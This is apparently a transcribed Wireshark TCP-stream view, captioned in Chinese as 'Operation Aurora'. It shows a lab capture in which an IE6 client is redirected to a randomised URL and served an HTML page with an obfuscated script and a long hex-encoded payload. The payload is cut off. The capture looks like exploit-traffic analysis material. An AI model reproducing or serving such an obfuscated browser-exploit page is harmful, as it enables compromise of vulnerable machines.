 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 极光行动
GET /info HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 302 Moved
Content-Type: text/html
Location: /info?rFfWELUjLJHpP
Connection: Keep-Alive
Server: Apache
Content-Length: 0
请求包
GET /info?rFfWELUjLJHpP HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.100.202
Connection: Keep-Alive
HTTP/1.1 200 OK
响应包
Content-Type: text/html
Pragma: no-cache
Connection: Keep-Alive
Server: Apache
Content-Length: 11266
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html>
<head>
<script>
var IwpVuiFqihVySoJStwXmT =
'04271477133b000b1a0c240339133c120e2805160e1503684d705005291a08091b3e6e713e1122520b03123d051808392c0d27123b0a0805033c1c0735321a240735031414293525082
9083c0a0000072f142624011f2a27022825082f253f2c39394a716a2615275207142524357d43772c2702705a2f466a657c6e4a256a7450614176566c65257e4165310515150a0f2b353
02a103d0e03041e0234362f3a3c34073e1b0d0d02131e3f1635200e21101c38093913112e322223211f3239302133381b330a0c2c1175576c2e2713251f2308236b2f270f2d3e2d353c1
72b03393164031d192b1e363c012f072d311538230f2e113979490b03123d051808392c0d27123b0a0805033c1c0735321a2407350314142935250829083c0a0000072f142624011f2a2
7022825082f253f2c39393125176614310627466a656e0d3a3968730d261334463b1122303b07052d3d3705303e36340f05131d0b2934142b070d33657175043926244b261334461d362